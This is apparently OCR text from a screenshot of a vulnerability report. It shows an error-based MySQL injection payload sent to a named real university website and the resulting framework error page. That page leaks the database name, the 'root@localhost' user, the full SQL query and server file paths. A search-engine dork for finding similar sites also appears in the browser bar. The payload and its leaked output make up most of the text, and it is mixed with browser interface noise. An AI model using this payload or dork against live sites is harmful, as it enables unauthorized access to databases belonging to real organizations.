 360安全浏览器 7.1 文件 查看 收藏 工具 帮助
http://mfi.dufe.edu.cn/index.php?c=default&a=infoX&id=104&p=3%20and%20(select%201%20from%20(select%20c 360安心春运险100万春运保障
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Microso MSN 网 Window 必应 爱淘宝- 欢迎光临 部落冲突 Go语言 扩展 360抢票王 网银 游戏 登录管家
我的手机 inurl:c=default_百度搜索 出国出境-人事政策-武汉大学人 武汉大学人事部 http://mfi.dufe.edu.cn/index. Object not found!
SQL 错误消息: "Duplicate entry 'dcjinrong:root@localhost:1' for key 'group_key'" SQL 语句: "SELECT `dmy_info_cate`.`id`
AS flea_pkref_id, `dmy_info_cate`.* FROM `dmy_info_cate` WHERE 3 and (select 1 from (select count(*),concat(database
(),0x3a,user(),0x3a,floor(rand(0)*2))x from information_schema.tables group by x)a) LIMIT 1" SQL 错误代码: "7335941".
错误原因：
您看到这个错误页面是因为应用程序抛出了没有捕获的异常。
异常的详细内容： exception 'FLEA_Db_Exception_SqlQuery' with message 'SQL 错误消息: "Duplicate entry 'dcjinrong:root@localhost:1' for key 'group_key'"
SQL 语句: "SELECT `dmy_info_cate`.`id` AS flea_pkref_id, `dmy_info_cate`.* FROM `dmy_info_cate` WHERE 3 and (select 1 from (select count(*),concat(database(),0x3a,user(),0x3a,floor(rand(0)*2))x from information_schema.tables group by x)a) LIMIT 1"
SQL 错误代码: "7335941".' in D:\xampp\htdocs\lib\FLEA\FLEA\Db\Driver\Mysql.php:126
Stack trace:
#0 D:\xampp\htdocs\lib\FLEA\FLEA\Db\Driver\Mysql.php(187): FLEA_Db_Driver_Mysql->execute('SELECT `dmy_in...')
#1 D:\xampp\htdocs\lib\FLEA\FLEA\Db\TableDataGateway.php(446): FLEA_Db_Driver_Mysql->selectLimit('SELECT `dmy_in...', 1, NULL)
#2 D:\xampp\htdocs\lib\FLEA\FLEA\Db\TableDataGateway.php(400): FLEA_Db_TableDataGateway->findAll('3 and (select 1...', NULL, 1, '*', true)
#3 D:\xampp\htdocs\app\base\mai\controller.php(28): FLEA_Db_TableDataGateway->find('3 and (select 1...')
#4 D:\xampp\htdocs\app\controller\default.php(7): base_mai_controller->base_mai_controller()
#5 D:\xampp\htdocs\lib\FLEA\FLEA\Dispatcher\Simple.php(106): controller_default->controller_default('default')
#6 D:\xampp\htdocs\lib\FLEA\FLEA\Dispatcher\Simple.php(77): FLEA_Dispatcher_Simple->_executeAction('default', 'infoX', 'controller_defa...')
#7 D:\xampp\htdocs\lib\FLEA\FLEA.php(815): FLEA_Dispatcher_Simple->dispatching()
#8 D:\xampp\htdocs\lib\FLEA\FLEA\Compatibility.php(263): FLEA::runMVC()
#9 D:\xampp\htdocs\index.php(37): run()
#10 {main}
Exception: FLEA_Db_Exception_SqlQuery
Message: SQL 错误消息: "Duplicate entry 'dcjinrong:root@localhost:1' for key 'group_key'" SQL 语句: "SELECT `dmy_info_cate`.`id` AS flea_pkref_id, `dmy_info_cate`.* FROM `dmy_info_cate` WHERE 3 and (select 1
from (select count(*),concat(database(),0x3a,user(),0x3a,floor(rand(0)*2))x from information_schema.tables group by x)a) LIMIT 1" SQL 错误代码: "7335941".
Filename: D:\xampp\htdocs\lib\FLEA\FLEA\Db\Driver\Mysql.php [187]
#10 FLEA_Db_Driver_Mysql::execute('SELECT `dmy_info_cate`.`id ...')
Filename: D:\xampp\htdocs\lib\FLEA\FLEA\Db\TableDataGateway.php [446]
#9 FLEA_Db_Driver_Mysql::selectLimit('SELECT `dmy_info_cate`.`id ...', 1, )
Filename: D:\xampp\htdocs\lib\FLEA\FLEA\Db\TableDataGateway.php [400]
#8 FLEA_Db_TableDataGateway::findAll('3 and (select 1 from (selec ...', , 1, '*', 1)
www.wooyun.org